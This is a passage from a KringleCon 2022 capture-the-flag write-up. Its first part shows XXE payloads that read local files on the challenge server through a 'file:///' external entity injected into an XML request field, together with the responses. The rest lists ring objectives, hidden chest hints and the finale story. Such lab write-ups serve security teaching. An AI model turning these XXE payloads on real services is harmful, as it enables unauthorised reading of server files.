    "appResp": "Ah, you found my ring list! Gold, red, blue - so many colors! Glad I
don't keep any secrets in it any more! Please though, don't tell anyone about
this.^She really does try to keep things safe. Best just to put it away. (click)",
    "droppedon": "none",
    "visit": "static/images/pholder-morethantopsupersecret63842.png,262px,100px"
}
```

Let's view <a href="https://glamtarielsfountain.com/static/images/pholder-morethantopsupersecret63842.png">https://glamtarielsfountain.com/static/images/pholder-morethantopsupersecret63842.png</a>:



So the final path will be e.g. <! ENTITY XXE SYSTEM

"file:///app/static/images/x\_phial\_pholder\_2022/redring.txt" >]>. We are trying all the colors, when choosing greenring.txt we get another response:

```
{
    "appResp": "Hey, who is this guy? He doesn't have a ticket!^I don't remember
seeing him in the movies!",
    "droppedon": "none",
    "visit": "static/images/x_phial_pholder_2022/tomb2022-
tommyeasteregg3847516894.png,230px,30px"
}
```

Let's view <u>https://glamtarielsfountain.com/static/images/x\_phial\_pholder\_2022/tomb2022-tommyeast</u> eregg3847516894.png:



'Ole Rom Bambidil is quite a cheery gent Snowbound he spends his day, and to his heart's content. None can slow or track him down, for Rom, he is much too quick: His feet are like feathers, and he never gets sick.

Yeah, we found an easter egg :) When choosing silverring.txt we get:

```
{
    "appResp": "I'd so love to add that silver ring to my collection, but what's this?
Someone has defiled my red ring! Click it out of the way please!.^Can't say that
looks good. Someone has been up to no good. Probably that miserable Grinchum!",
    "droppedOn": "none",
    "visit": "static/images/x_phial_pholder_2022/redring-
supersupersecret928164.png,267px,127px"
}
```

Let's view <u>https://glamtarielsfountain.com/static/images/x\_phial\_pholder\_2022/redring-supersupersec</u> ret928164.png:



Guess this is the final station goldring\_to\_be\_deleted.txt:

```
{
    "appResp": "Hmmm, and I thought you wanted me to take a look at that pretty silver
ring, but instead, you've made a pretty bold REQuest. That's ok, but even if I knew
anything about such things, I'd only use a secret TYPE of tongue to discuss
them.^She's definitely hiding something.",
    "droppedOn": "none",
    "visit": "none"
}
```

So let's switch it as following (I guess these hints relate to the element reqType which might also be vulnerable:

```
<?rml version='1.0'?>
<!DOCTYPE root [
    <!ELEMENT foo ANY >
    <!ENTITY xxe SYSTEM
"file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt" >]>
<root>
    <imgDrop>img1</imgDrop>
        <who>princess</who>
        <reqType>&xxe;</reqType>
</root>
```

And the result:

```
{
    "appResp": "No, really I couldn't. Really? I can have the beautiful silver ring? I
    shouldn't, but if you insist, I accept! In return, behold, one of Kringle's golden
    rings! Grinchum dropped this one nearby. Makes one wonder how 'precious' it really
    was to him. Though I haven't touched it myself, I've been keeping it safe until
    someone trustworthy such as yourself came along. Congratulations!^Wow, I have never
    seen that before! She must really trust you!",
    "droppedOn": "none",
    "visit": "static/images/x_phial_pholder_2022/goldring-
morethansupertopsecret76394734.png,200px,290px"
}
```

Let's view <u>https://glamtarielsfountain.com/static/images/x\_phial\_pholder\_2022/goldring-morethansup\_ertopsecret76394734.png</u>:



Go back to Objective list

Go back to Document structure

# Hints

- Recover the Tolkien Ring Santa first ring
- Recover the Elfen Ring Santa second ring
- <u>Recover the Web Ring</u> Santa third ring
- Recover the Cloud Ring Santa forth ring
- <u>Recover the Burning Ring of Fire</u> Santa fifth ring
- Finding Chests 1 Hidden Chest 1
- Finding Chests 2 Hidden Chest 2
- Finding Chests 3 Hidden Chest 3
- Finding Chests 5 Hidden Chest 5
- Finding Chests 6 Hidden chest 6
- Finding Chests 4 Hidden Chest 4
- <u>The Finale</u> Santa all rings

## **Recover the Tolkien Ring**

#### **Overview**



Santa is asking you to find the five golden rings. One of the lost rings is the Tolkien Ring. Task Name / Task Giver: Santa - first ring, found in TheNorthPole TheNorthPole

### Challenge

Recover the Tolkien Ring. This can be done by solving the objectives

- Wireshark Practice
- Windows Event Logs
- Suricata Regatta

### Solution

After solving all necessary objectives we get a new story entry:

Five Rings for the Christmas king immersed in cold Each Ring now missing from its zone The first with bread kindly given, not sold

### Go back to Hint list

## **Recover the Elfen Ring**

#### **Overview**



Santa is asking you to find the five golden rings. One of the lost rings is the Elfen Ring. Task Name / Task Giver: Santa - second ring, found in TheNorthPole TheNorthPole

### Challenge

Recover the Elfen Ring. This can be done by solving the objectives

- Clone with a Difference
- Prison Escape
- Jolly CI/CD

### Solution

After solving all necessary objectives we get a new story entry:

Five Rings for the Christmas king immersed in cold Each Ring now missing from its zone The first with bread kindly given, not sold Another to find 'ere pipelines get owned One beneath a fountain where water flowed Into clouds Grinchum had the fourth thrown

### Go back to Hint list

### **Recover the Web Ring**

#### **Overview**



Santa is asking you to find the five golden rings. One of the lost rings is the Web Ring. Task Name / Task Giver: Santa - third ring, found in TheNorthPole TheNorthPole

#### Challenge

Recover the Web Ring. This can be done by solving the objectives

- Naughty IP
- Credential Mining
- 404 FTW
- IMDS, XXE, and Other Abbreviations
- Open Boria Mine Door
- Glamtariel's Fountain

#### Solution

After solving all necessary objectives we get a new story entry:

Five Rings for the Christmas king immersed in cold Each Ring now missing from its zone The first with bread kindly given, not sold ... One beneath a fountain where water flowed Into clouds Grinchum had the fourth thrown

Go back to Hint list

## **Recover the Cloud Ring**

Overview



Santa is asking you to find the five golden rings. One of the lost rings is the Cloud Ring. Task Name / Task Giver: Santa - forth ring, found in TheNorthPole TheNorthPole

### Challenge

Recover the Cloud Ring. This can be done by solving the objectives

- AWS CLI Intro
- Trufflehog Search
- Exploitation via AWS CLI

### Solution

After solving all necessary objectives we get a new story entry:

Five Rings for the Christmas king immersed in cold Each Ring now missing from its zone The first with bread kindly given, not sold ... Into clouds Grinchum had the fourth thrown

### Go back to Hint list

## **Recover the Burning Ring of Fire**

#### **Overview**



Santa is asking you to find the five golden rings. One of the lost rings is the Burning Ring of Fire. Task Name / Task Giver: Santa - fifth ring, found in TheNorthPole TheNorthPole

### Challenge

Recover the Burning Ring of Fire. This can be done by solving the objectives

- Buy a Hat
- Blockchain Divination
- Exploit a Smart Contract

### Solution

After solving all necessary objectives we get a new story entry:

Five Rings for the Christmas king immersed in cold Each Ring now missing from its zone The first with bread kindly given, not sold Another to find 'ere pipelines get owned One beneath a fountain where water flowed Into clouds Grinchum had the fourth thrown The fifth on blockchains where shadows be bold One hunt to seek them all, five quests to find them

### Go back to Hint list

### **Finding Chests 1**

**Overview** 



There is a chest hidden containing 13 KringleCoins and a Hint for the Blockchain Divination Objective. Task Name / Task Giver: Hidden Chest 1, found in KringleCon HallOfTalks

### Challenge

You just need to find that chest.

Solution

After you have found that chest (Hall of Talks) you get following hint:

## A Solid Hint

Find a transaction in the blockchain where someone sent or received KringleCoin! The *Solidity Source File* is listed as KringleCoin.sol. <u>Tom's Talk</u> might be helpful!

Go back to Hint list

## **Finding Chests 2**

Overview



There is a chest hidden containing 27 KringleCoins and a Hint for the Blockchain Divination Objective. Task Name / Task Giver: Hidden Chest 2, found in KringleCon NorthPoleSubterraneanLabyrinth

### Challenge

You just need to find that chest.

### Solution

After you have found that chest (NPSL (Outside Tolkien Ring)) you get following hint:

### Cryptopostage

Look at the transaction information. There is a *From:* address and a *To:* address. The To: address lists the address of the KringleCoin smart contract.

### Go back to Hint list

## **Finding Chests 3**

### Overview



There is a chest hidden containing 25 KringleCoins and a Hint for the Smart Contract Objective. Task Name / Task Giver: Hidden Chest 3, found in KringleCon NorthPoleSubterraneanLabyrinth

### Challenge

You just need to find that chest.

### Solution

After finding the chest (NPSL (Outside Elfen Ring)) you will get following hint:

### **Merkle Tree Arboriculture**

You're going to need a <u>Merkle Tree</u> of your own. Math is hard. <u>Professor Petabyte</u> can help you out.

Go back to Hint list

## **Finding Chests 5**

### Overview



There is a chest hidden containing 10 KringleCoins and a Hint for the Smart Contract Objective. Task Name / Task Giver: Hidden Chest 5, found in KringleCon CloudRing

### Challenge

You just need to find that chest.

### Solution

Just found it, seems that chest does not provide any additional hints.

Go back to Hint list

## **Finding Chests 6**

### Overview



There is a chest hidden containing 20 KringleCoins, a Special Hat and a Hint for Smart Contract Objective.

Task Name / Task Giver: Hidden chest 6, found in KringleCon NorthPoleSubterraneanLabyrinth

### Challenge

You just need to find that chest.

### Solution

Just found it, seems that chest does not provide any additional hints. At least you'll get a really cool hat.

### Go back to Hint list

## **Finding Chests 4**

#### **Overview**



There is a chest hidden containing 15 KringleCoins and a Hint for the Smart Contract Objective. Task Name / Task Giver: Hidden Chest 4, found in KringleCon TolkienRing

### Challenge

You just need to find that chest.

### Solution

After finding that chest (Tolkien Ring) you will get the following hint:

### **Plant a Merkle Tree**

You can change something that you shouldn't be allowed to change. This repo might help!

Go back to Hint list

## **The Finale**

#### Overview



Santa is asking you to find the five golden rings. To reach the finale you have to solve all challenges. Task Name / Task Giver: Santa - all rings, found in TheNorthPole Finale

### Challenge

Solve all challenges to reach the finale and *win* the game.

### Solution

After having solved all the other challenges the full story unfolds:

Five Rings for the Christmas king immersed in cold Each Ring now missing from its zone The first with bread kindly given, not sold Another to find 'ere pipelines get owned One beneath a fountain where water flowed Into clouds Grinchum had the fourth thrown The fifth on blockchains where shadows be bold One hunt to seek them all, five quests to find them One player to bring them all, and Santa Claus to bind them



Merry Christmas and thanks to everyone who made KringleCon2022 possible!



Go back to Hint list

Go back to Document structure

# ltems

Go back to Document structure